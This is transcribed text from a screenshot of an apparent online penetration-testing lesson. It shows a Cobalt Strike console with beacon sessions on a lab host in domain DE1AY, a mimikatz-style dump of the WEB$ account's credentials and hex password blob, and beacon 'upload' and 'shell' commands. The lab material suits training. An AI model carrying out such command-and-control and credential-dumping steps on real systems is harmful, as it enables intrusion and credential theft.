 Cobalt Strike
上课中 00:52:46
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe 3616 x86 143ms
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X Files 10.10.10.80@3616 X
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WEB$
Domain : DE1AY
Logon Server : (null)
Logon Time : 2020/9/25 19:08:59
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WEB$
* Domain : DE1AY
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
kerberos :
* Username : web$
* Domain : DE1AY.COM
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
ssp :
credman :
beacon> upload
[+] host called home, sent: 19 bytes
[+] host called home, sent: 20 bytes
[WEB] administrator */3616 last: 143ms
beacon> shell c:\Pwd